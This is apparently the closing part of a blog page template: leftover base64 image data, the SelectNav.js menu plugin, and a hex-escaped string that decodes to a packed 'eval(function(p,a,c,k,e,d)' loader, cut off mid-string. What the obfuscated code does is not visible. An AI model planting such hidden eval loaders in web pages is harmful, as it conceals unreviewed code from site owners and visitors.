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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x